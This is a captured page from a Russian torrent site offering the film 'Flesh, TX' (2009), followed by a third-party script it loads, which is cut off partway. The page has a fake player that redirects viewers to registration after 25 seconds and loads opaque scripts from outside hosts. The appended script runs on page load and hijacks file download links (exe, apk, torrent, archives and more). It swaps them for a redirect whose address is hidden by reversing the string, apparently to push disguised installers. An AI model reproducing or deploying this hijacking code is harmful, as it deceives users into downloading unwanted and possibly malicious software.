

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://full-hd.info/uzhasi/flesh-tx/
body_size: 7037
content:
<!DOCTYPE html>
<html lang="ru">    
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>Flesh, TX (2009) фильм скачать торрент в хорошем качестве</title>
		<meta name="description" content="Beware of small towns not on the map......">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, ужасы, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском">
		
		<link rel="canonical" href="https://full-hd.info/uzhasi/flesh-tx/" hreflang="ru">
		<link rel="alternate" href="https://rapid-torrent.info/uzhasi/flesh-tx/" hreflang="x-default"/>
		
		<script src="https://full-hd.info/js/jquery.js"></script> 
		<script src="https://full-hd.info/js/jqueryui.js"></script> 
		<script src="https://full-hd.info/js/libs.js"></script> 

		<link href="https://full-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link href="https://full-hd.info/css/engine.css" type="text/css" rel="stylesheet" />

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#fdd018">
		<meta name="theme-color" content="#fdd018">

		<link rel="stylesheet" type="text/css" href="https://full-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:locale:alternate" content="ru_UA"/>
		<meta property="og:locale:alternate" content="ru_KZ"/>
		<meta property="og:locale:alternate" content="ru_BY"/>
		<meta property="og:locale:alternate" content="ru_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Flesh, TX (2009) фильм скачать торрент в хорошем качестве" />
		<meta property="og:description" content="Beware of small towns not on the map......" />
		<meta property="og:url" content="https://full-hd.info/uzhasi/flesh-tx/" />
		<meta property="og:site_name" content="Full-HD" />
		<meta property="og:image" content="https://full-hd.info/uzhasi/flesh-tx/og.jpg" />
		<meta property="og:image:secure_url" content="https://full-hd.info/uzhasi/flesh-tx/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Flesh, TX (2009) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="Beware of small towns not on the map......" />
		<meta name="twitter:title" content="Flesh, TX (2009) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:image" content="https://full-hd.info/uzhasi/flesh-tx/og.jpg" />

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/uzhasi/flesh-tx/flesh-tx.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/flesh-tx.mp4");

				}
			}
			regesterApi();
		</script>
		
		<script type="text/javascript" src="https://againandagain.biz/?re=gi3donjvmm5ha3ddf44dimzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>

	<body>
		<div class="wrap">
			<div class="wrap-main wrap-center">
				<header class="header fx-row fx-middle">
		<a href="/" class="logo nowrap"><span>Full-HD</span><span class="logo-domain">.info</span></a>
		<div class="search-wrap fx-1">
		<form id="quicksearch" method="get" action="https://full-hd.info/search/">
			<div class="search-box">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
				<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="header-btn btn js-login">Войти</div>
	
	<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</header>
				<!-- END HEADER -->
				<div class="cols fx-row">
					<div class="sidebar">
	<div class="side-box side-nav to-mob">
		<div class="side-bt">Наше меню</div>
		<div class="side-bc fx-row">
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/biografiya/">Биография</a>
											</li> 
					<li>
													<a href="/boevik/">Боевики</a>
											</li> 
					<li>
													<a href="/voenniy/">Военные фильмы</a>
											</li> 
					<li>
													<a href="/vestern/">Вестерн</a>
											</li> 
					<li>
													<a href="/ceremoniya/">Церемонии</a>
											</li> 
					<li>
													<a href="/detektiv/">Детективы</a>
											</li> 
					<li>
													<a href="/detskiy/">Детские фильмы</a>
											</li> 
					<li>
													<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
											</li> 
					<li>
													<a href="/dokumentalniy/">Документальные фильмы</a>
											</li> 
					<li>
													<a href="/drama/">Драма</a>
											</li> 
					<li>
													<a href="/fantastika/">Фантастика</a>
											</li> 
					<li>
													<a href="/fentezi/">Фэнтези</a>
											</li> 
					<li>
													<a href="/istoriya/">История</a>
											</li> 
					<li>
													<a href="/koncert/">Концерты</a>
											</li>
					<li>
													<a href="/korotkometrazhka/">Короткометражные фильмы</a>
											</li>
				</ul>
			</div>
			
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/komediya/">Комедии</a>
											</li>
					<li>
													<a href="/kriminal/">Криминал</a>
											</li> 
					<li>
													<a href="/melodrama/">Мелодрамы</a>
											</li> 
					<li>
													<a href="/muzika/">Музыка</a>
											</li> 
					<li>
													<a href="/multfilm/">Мультфильмы</a>
											</li> 
					<li>
													<a href="/myuzikl/">Мюзиклы</a>
											</li> 
					<li>
													<a href="/raznoe/">Общие фильмы</a>
											</li> 
					<li>
													<a href="/priklyucheniya/">Приключения</a>
											</li> 
					<li>
													<a href="/realnoe-tv/">Реальное ТВ</a>
											</li> 
					<li>
													<a href="/semeyniy/">Семейные фильмы</a>
											</li> 
					<li>
													<a href="/sport/">Спорт</a>
											</li> 
					<li>
													<a href="/tok-shou/">Ток-шоу</a>
											</li> 
					<li>
													<a href="/triller/">Триллеры</a>
											</li>
					<li>
													<a href="/uzhasi/">Фильмы ужасов</a>
											</li>
				</ul>
			</div>
		</div>
	</div>

	<div class="side-box to-mob">
		<div class="side-bt">Рекомендуем посмотреть</div>
		<div class="side-bc fx-row mb-remove">
			<a class="side-recommend-item anim" href="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/pobeg-iz-shoushenka_the-shawshank-redemption.jpg" alt="Побег из Шоушенка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/dokumentalniy/proklyatie-serogo-slonyonka/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/dokumentalniy/proklyatie-serogo-slonyonka/proklyatie-serogo-slonyonka.jpg" alt="Проклятие серого слонёнка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/korol-lev_the-lion-king/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/korol-lev_the-lion-king/korol-lev_the-lion-king.jpg" alt="Король Лев">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/v-boy-idut-odni-stariki/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/v-boy-idut-odni-stariki/v-boy-idut-odni-stariki.jpg" alt="В бой идут одни «старики»">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/fentezi/peremennaya-oblachnost_partly-cloudy/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/fentezi/peremennaya-oblachnost_partly-cloudy/peremennaya-oblachnost_partly-cloudy.jpg" alt="Переменная облачность">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind.jpg" alt="Вечное сияние чистого разума">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/mi-mi-mishki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/mi-mi-mishki-vse-serii/mi-mi-mishki-vse-serii.jpg" alt="Ми-ми-мишки все серии">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir.jpg" alt="Леди Баг и Супер-кот">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/barboskini-1-15-sezon-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/barboskini-1-15-sezon-vse-serii/barboskini-1-15-sezon-vse-serii.jpg" alt="Барбоскины">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/fiksiki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/fiksiki-vse-serii/fiksiki-vse-serii.jpg" alt="Фиксики">
				</div>
			</a>
		</div>
	</div>
</div>
					<!-- END SIDEBAR -->
					<main class="main fx-1">
						<div class="speedbar nowrap">
							<span class="fal fa-home"></span>
							<span itemscope itemtype="https://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="1">
									<a href="https://full-hd.info/" itemprop="item">
										<span itemprop="name">Скачать торрент</span>
									</a>
								</span> » 
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="2">
									<a href="https://full-hd.info/uzhasi/" itemprop="item">
										<span itemprop="name">Ужасы</span>
									</a>
								</span> » Flesh, TX							</span>
						</div>
						
						<div id='dle-content'>
							<article class="full ignore-select" >
								<div class="fcols fx-row">
									<div class="fleft">
										<div class="fimg img-wide">
											<img src="https://full-hd.info/uzhasi/flesh-tx/flesh-tx.jpg" itemprop="image" alt="Flesh, TX">
											<div class="short-label">HDRip</div>										</div>
									</div>
									
									<div class="fright fx-1 fx-col fx-between">
										<div class="short-header fx-row fx-middle">
											<h1 itemprop="name" class="short-title fx-1">Flesh, TX (2009) скачать торрент</h1>
																						<div class="short-rates fx-row fx-middle">
																								<div class="short-rate-in short-rate-imdb" data-text="imdb"><span>2.8</span></div>											</div>
																					</div>
										
										
										
										
										<center><div id="privatBut"></div></center>
										
										<ul class="short-list">
											<li><span>Ориг. название:</span>Flesh, TX</li>											<li><span>Год:</span>2009</li>											<li><span>Страна:</span>США</li>											<li><span>Режиссер:</span> <span itemprop="director">Гай Кроуфорд</span></li>											<li><span>В ролях:</span>Джо Эстевес, Венди Кроуфорд, Хосе Росете, Эми Сирси, Елени С. Кримитсос, Кэтлин Беннер, Мэтт Робинсон, Дэйл Дентон, Давина Джой, Джимми Флауэрс, Блейк Лэрами, Пэт Гиглио, Ральф Рэндольф, Аарон Джинн-Форсберг, Сара Катрин Реншоу</li> 
																						<li><span>Длительность:</span> 1 час 32 минуты</li>											<li><span>Жанр:</span><a href="/uzhasi/" class="entAllCats">Ужасы</a></li>										</ul>
										
										<div class="short-meta fx-row fx-middle icon-left">	
											<div class="mrating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:28%;">28</li>
																														<li><a href="#" title="Плохо" class="r1-unit js-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit js-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit js-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit js-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit js-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
											
											<div class="short-meta-item"><span class="fal fa-eye"></span>765</div>
											<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
										</div>
									</div>
								</div>
								
																<aside><br /><center><!-- Yandex.RTB R-A-2359376-3 -->
								<div id="yandex_rtb_R-A-2359376-3"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-2359376-3",
										"renderTo": "yandex_rtb_R-A-2359376-3"
									})
								})
								</script></center></aside>
																
																<div class="ftext full-text cleasrfix"></div>
																
								<h2 class="fsubtitle">Смотреть фильм «Flesh, TX» в хорошем качестве</h2>

								<div class="fplayer tabs-box sect">
									<div class="fctrl fx-row fx-middle">
										<div class="tabs-sel fx-1 fx-row fx-start">
											<span>Фильм</span>

											
											<a href="#download-torrent"><span>Скачать торрент</span></a>
										</div>
										<div class="ffav icon-left">
											<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
										</div>
										<div class="fcompl icon-left">
											<span class="js-login"><span class="fal fa-exclamation-square"></span>Не работает?</span>
										</div>
									</div>
									
									<div class="tabs-b video-box">
										<div id="myDivKino"></div>
									</div>
									
																		
									<div class="fshare">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,telegram,odnoklassniki,viber,whatsapp"></div>
									</div>
								</div>
								
								<h2 id="download-torrent" class="fsubtitle">Скачать через торрент фильм «Flesh, TX» (2009) в хорошем качестве</h2>
								
								<a href="https://full-hd.info/download/flesh-tx_2009.torrent" style="display:block; text-align:center;" data-ofga-link><img src="https://full-hd.info/images/download.png"></a><br />
								
								
								
								
								
<!--noindex-->
	<aside style="margin-top: 20px;">
		<center>
							
				
				<div id="yandex_rtb_R-A-2359376-4"></div>
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-4",
						"renderTo": "yandex_rtb_R-A-2359376-4"
					})
				})
				</script>
				
					</center>
	</aside>
	<br />
<!--/noindex-->

								<!-- END FPLAYER -->
								
																<div class="frels sect">
									<div class="carou-title"><span class="fal fa-film"></span>Смотрите также</div>
									<div class="carou-content">
										<div class="owl-carousel" id="owl-rels">
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/pervaya-sedmaya-noch_tau-chut/">
													<div class="popular-item-title anim">Первая седьмая ночь</div>
													<img src="https://full-hd.info/uzhasi/pervaya-sedmaya-noch_tau-chut/pervaya-sedmaya-noch_tau-chut.jpg" alt="Первая седьмая ночь">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/wicked-wood/">
													<div class="popular-item-title anim">Wicked Wood</div>
													<img src="https://full-hd.info/uzhasi/wicked-wood/wicked-wood.jpg" alt="Wicked Wood">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/red-scream-vampyres/">
													<div class="popular-item-title anim">Red Scream Vampyres</div>
													<img src="https://full-hd.info/uzhasi/red-scream-vampyres/red-scream-vampyres.jpg" alt="Red Scream Vampyres">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/podvalniy-dzhek_basement-jack/">
													<div class="popular-item-title anim">Подвальный Джек</div>
													<img src="https://full-hd.info/uzhasi/podvalniy-dzhek_basement-jack/podvalniy-dzhek_basement-jack.jpg" alt="Подвальный Джек">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/uzhasi/konec-igri_game-over-5/">
													<div class="popular-item-title anim">Конец игры</div>
													<img src="https://full-hd.info/uzhasi/konec-igri_game-over-5/konec-igri_game-over-5.jpg" alt="Конец игры">
												</a>
											</div>
																					</div>
									</div>
								</div>
																
								
								
								
								
								<div class="fcomms sect">
									<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
									<div class="sect-content" id="full-comms">
										<form method="post" name="dle-comments-form" id="dle-comments-form" >
											<div class="add-comms sect-bg" id="add-comms">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
												</div>
												
												<div class="ac-textarea">
													<div class="wseditor">
														<textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor" placeholder="Ваш комментарий"></textarea>
													</div>
												</div>
												
												<div class="ac-submit">
													<button class="js-login" name="submit" type="submit">Добавить комментарий</button>
												</div>
											</div>
										</form>
										
										<!--navigationcomments-->
									</div>
								</div>
							</article>
						</div>
					</main>
					<!-- END MAIN -->
				</div>
				<!-- END COLS -->
				<footer class="footer fx-row fx-middle">
	<div class="footer-copyright fx-1">
		© 2026 Full-HD, все защищено по самые помидоры.
		
				<a href="https://full-hd.info/feedback/">Обратная связь</a>
				|
				<a href="https://full-hd.info/rules/">Правила</a>
				|
				<a href="https://full-hd.info/privacy/">Политика конфиденциальности</a>
				|
				<a href="https://full-hd.info/cookies/">Cookie</a>
			</div>
	<div class="footer-counter"></div>
</footer>


<script src="https://full-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89567803, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89567803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3256087", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3256087;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


				<!-- END FOOTER -->
			</div>
			<!-- END WRAP-MAIN -->
		</div>
		<!-- END WRAP -->
		
		<!--noindex-->
		<div class="login-box not-logged hidden">
			<div class="login-close"><span class="fal fa-times"></span></div>
			<form method="post" action="https://full-hd.info/login/" >
				<div class="login-title title">Авторизация</div>
				<div class="login-avatar"><span class="fal fa-user"></span></div>
				<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
				<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
				<div class="login-check">
					<label for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Запомнить</span>
					</label>
				</div>
				<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
				<input name="login" type="hidden" id="login" value="submit" />
				<div class="login-btm fx-row">
					<a href="https://full-hd.info/registration/" class="log-register">Регистрация</a>
					<a href="https://full-hd.info/lostpassword/">Восстановить пароль</a>
				</div>
			</form>
		</div>
		<!--/noindex-->
		
		
					
				<script src="https://sof3.site/uv2.js?u=38&s=35"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-6",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-8",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=38&s=35
body_size: 8127
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }
